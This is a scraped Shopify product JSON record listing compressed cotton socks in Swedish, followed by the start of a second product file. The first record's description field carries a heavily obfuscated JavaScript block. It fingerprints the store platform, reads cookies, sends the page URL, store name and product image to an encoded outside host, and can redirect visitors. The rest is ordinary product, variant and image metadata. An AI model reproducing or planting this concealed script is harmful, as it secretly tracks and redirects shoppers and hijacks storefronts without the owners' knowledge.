_0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-04-28T10:27:08+08:00","created_at":"2025-04-28T10:27:08+08:00","vendor":"03","type":"Utförsäljning","tags":["Clothing \u0026 Accessories"],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":49765602918704,"title":"Universal kort rörnät \/ Grå【Komprimerad 5 par】","option1":"Universal kort rörnät","option2":"Grå【Komprimerad 5 par】","option3":null,"sku":"LF42042166C01","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536274224,"product_id":9833631383856,"position":3,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434604.jpg?v=1745807228","variant_ids":[49765602918704]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Universal kort rörnät \/ Grå【Komprimerad 5 par】","public_title":"Universal kort rörnät \/ Grå【Komprimerad 5 par】","options":["Universal kort rörnät","Grå【Komprimerad 5 par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850362160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434604.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765602951472,"title":"Universal kort rörnät \/ Svart【Komprimerad 5 Par】","option1":"Universal kort rörnät","option2":"Svart【Komprimerad 5 Par】","option3":null,"sku":"LF42042166C02","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536306992,"product_id":9833631383856,"position":4,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434631.jpg?v=1745807228","variant_ids":[49765602951472]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Universal kort rörnät \/ Svart【Komprimerad 5 Par】","public_title":"Universal kort rörnät \/ Svart【Komprimerad 5 Par】","options":["Universal kort rörnät","Svart【Komprimerad 5 Par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850394928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434631.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765602984240,"title":"Universal kort rörnät \/ Vit【Komprimerad 5 par】","option1":"Universal kort rörnät","option2":"Vit【Komprimerad 5 par】","option3":null,"sku":"LF42042166-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536339760,"product_id":9833631383856,"position":5,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434648.jpg?v=1745807228","variant_ids":[49765602984240]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Universal kort rörnät \/ Vit【Komprimerad 5 par】","public_title":"Universal kort rörnät \/ Vit【Komprimerad 5 par】","options":["Universal kort rörnät","Vit【Komprimerad 5 par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850427696,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434648.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765603017008,"title":"Strumpor med mellanlår för män \/ Svart【Komprimerad 5 Par】","option1":"Strumpor med mellanlår för män","option2":"Svart【Komprimerad 5 Par】","option3":null,"sku":"LF42042166C04","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536372528,"product_id":9833631383856,"position":6,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434617.jpg?v=1745807228","variant_ids":[49765603017008]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Strumpor med mellanlår för män \/ Svart【Komprimerad 5 Par】","public_title":"Strumpor med mellanlår för män \/ Svart【Komprimerad 5 Par】","options":["Strumpor med mellanlår för män","Svart【Komprimerad 5 Par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850460464,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434617.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765603049776,"title":"Strumpor med mellanlår för män \/ Vit【Komprimerad 5 par】","option1":"Strumpor med mellanlår för män","option2":"Vit【Komprimerad 5 par】","option3":null,"sku":"LF42042166-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536405296,"product_id":9833631383856,"position":7,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434723.jpg?v=1745807228","variant_ids":[49765603049776]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Strumpor med mellanlår för män \/ Vit【Komprimerad 5 par】","public_title":"Strumpor med mellanlår för män \/ Vit【Komprimerad 5 par】","options":["Strumpor med mellanlår för män","Vit【Komprimerad 5 par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850493232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434723.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765603082544,"title":"Strumpor med mellankalv för kvinnor \/ Grå【Komprimerad 5 par】","option1":"Strumpor med mellankalv för kvinnor","option2":"Grå【Komprimerad 5 par】","option3":null,"sku":"LF42042166C05","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536438064,"product_id":9833631383856,"position":8,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434669.jpg?v=1745807228","variant_ids":[49765603082544]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Strumpor med mellankalv för kvinnor \/ Grå【Komprimerad 5 par】","public_title":"Strumpor med mellankalv för kvinnor \/ Grå【Komprimerad 5 par】","options":["Strumpor med mellankalv för kvinnor","Grå【Komprimerad 5 par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850526000,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434669.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765603115312,"title":"Strumpor med mellankalv för kvinnor \/ Vit【Komprimerad 5 par】","option1":"Strumpor med mellankalv för kvinnor","option2":"Vit【Komprimerad 5 par】","option3":null,"sku":"LF42042166C03","requires_shipping":true,"taxable":false,"featured_image":{"id":49462536470832,"product_id":9833631383856,"position":9,"created_at":"2025-04-28T10:27:08+08:00","updated_at":"2025-04-28T10:27:08+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434691.jpg?v=1745807228","variant_ids":[49765603115312]},"available":true,"name":"Icke tvättbara bärbara strumpor av komprimerad bomull - Strumpor med mellankalv för kvinnor \/ Vit【Komprimerad 5 par】","public_title":"Strumpor med mellankalv för kvinnor \/ Vit【Komprimerad 5 par】","options":["Strumpor med mellankalv för kvinnor","Vit【Komprimerad 5 par】"],"price":5900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749850558768,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434691.jpg?v=1745807228"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693812831665.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693810669862.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434604.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434631.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434648.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434617.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434723.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434669.jpg?v=1745807228","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434691.jpg?v=1745807228"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693812831665.jpg?v=1745807228","options":[{"name":"Style","position":1,"values":["Universal kort rörnät","Strumpor med mellanlår för män","Strumpor med mellankalv för kvinnor"]},{"name":"Color","position":2,"values":["Grå【Komprimerad 5 par】","Svart【Komprimerad 5 Par】","Vit【Komprimerad 5 par】"]}],"url":"\/products\/non-washable-portable-compressed-cotton-socks","media":[{"alt":null,"id":40749850296624,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693812831665.jpg?v=1745807228"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693812831665.jpg?v=1745807228","width":750},{"alt":null,"id":40749850329392,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693810669862.jpg?v=1745807228"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693810669862.jpg?v=1745807228","width":750},{"alt":null,"id":40749850362160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434604.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434604.jpg?v=1745807228","width":800},{"alt":null,"id":40749850394928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434631.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434631.jpg?v=1745807228","width":800},{"alt":null,"id":40749850427696,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434648.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434648.jpg?v=1745807228","width":800},{"alt":null,"id":40749850460464,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434617.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434617.jpg?v=1745807228","width":800},{"alt":null,"id":40749850493232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434723.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434723.jpg?v=1745807228","width":800},{"alt":null,"id":40749850526000,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434669.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434669.jpg?v=1745807228","width":800},{"alt":null,"id":40749850558768,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434691.jpg?v=1745807228"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1693814434691.jpg?v=1745807228","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://redveviel.com/products/pants-set.js
body_size: 3183
content:
{"id":9445231231280,"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","handle":"pants-set","description":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" 